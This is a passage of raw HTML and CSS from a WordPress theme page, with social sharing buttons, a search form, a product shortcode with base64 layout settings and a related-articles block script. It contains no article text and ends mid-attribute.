                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmshuja.com%2Fsummary-and-description-nachinajushhemu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Summary+and+Description+%D0%9D%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B5%D0%BC%D1%83+%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%D1%83+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%D0%BE%D0%B2&url=https%3A%2F%2Fmshuja.com%2Fsummary-and-description-nachinajushhemu%2F&via=MSHUJA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mshuja.com/summary-and-description-nachinajushhemu/&amp;media=&description=Summary+and+Description+%D0%9D%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B5%D0%BC%D1%83+%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%D1%83+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%D0%BE%D0%B2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Summary+and+Description+%D0%9D%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B5%D0%BC%D1%83+%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%D1%83+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%D0%BE%D0%B2 %0A%0A https://mshuja.com/summary-and-description-nachinajushhemu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_54{
					text-align: left;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 15px 3px;
                }.tdi_54 .tdb-search-form-inner{
					border-radius: 100px;
				}.tdi_54 .tdb-search-form-border{
					border-radius: 100px;
				
					border-color: #dbdbdb;
				}.tdi_54 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                
					color: #000000;
				
				    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 15px 3px;
                
                    border-radius: 0 100px 100px 0;
                
					background-color: #000000;
				
				    font-family:Montserrat !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_54 .tdb-search-form-placeholder{
                    color: #767676;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
                }.tdi_54 .tdb-search-form-btn:hover{
                    background-color: #c51c1c;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 11px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 11px 2px;
                
				    font-family:Montserrat !important;line-height:2.6 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mshuja.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search the blog...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_56 .tdm-title{
					color: #666666;
				}.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_56"><h3 class="tdm-title tdm-title-xsm">Our bestsellers</h3></div></div></div></div>[td_woo_products_block modules_on_row="eyJwaG9uZSI6IjUwJSJ9" limit="6" ajax_pagination="numbered" tdc_css="[base64]" horiz_align="content-horiz-center" gap="eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTgifQ==" title_space="eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNSJ9" img_space="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9" sale_margin="eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1IiwicGhvbmUiOiIxMCJ9" sale_padding="eyJhbGwiOiI2cHggMTFweCA0cHgiLCJsYW5kc2NhcGUiOiI1cHggOXB4IDNweCIsInBvcnRyYWl0IjoiM3B4IDlweCA0cHgiLCJwaG9uZSI6IjVweCA5cHggM3B4In0=" sale_radius="100" stars_space="eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNiJ9" price_space="0" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" price_color="#555555" f_sale_font_size="eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9" f_sale_font_weight="700" f_sale_font_transform="uppercase" f_sale_font_family="394" f_title_font_family="479" f_title_font_size="eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTgifQ==" f_title_font_weight="700" f_price_font_family="394" f_price_font_weight="500" all_space="eyJsYW5kc2NhcGUiOiIxOCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjE4IiwiYWxsIjoiMjYifQ==" stars_size="eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCIsImFsbCI6IjEwIn0=" f_price_font_size="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIiwiYWxsIjoiMTMifQ==" sort="" show_btn="none"]</div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title{
					color: #666666;
				}.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-xsm">Related articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 25px 15px 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 13px;
					padding-right: 13px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td_block_inner{
					margin-left: -13px;
					margin-right: -13px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 13px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #767676;
				
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_63 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_63 .entry-title{
					margin: 0 0 15px;
				
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 19px 11px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 8px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 15px 5px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 7px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 7px;
				
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					padding: 21px 7px 0;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td-post-category{
					margin: 0 0 10px;
				}.tdi_63 .td-author-photo .avatar{
				    margin-right: 5px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 12px;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","show_btn":"none","show_com":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#767676","f_title_font_family":"479","f_title_font_weight":"700","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiJ9","title_txt_hover":"#c51c1c","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHggMCIsImxhbmRzY2FwZSI6IjE5cHggMTFweCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIiwicGhvbmUiOiIyMXB4IDdweCAwIn0=","modules_gap":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","cat_txt_hover":"#000000","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","tdc_css":"[base64]","author_photo_space":"eyJwaG9uZSI6IjUifQ==","show_author":"none","sort":"","date_txt":"#767676","title_tag":"h3","show_excerpt":"none","category_id":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-23068","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 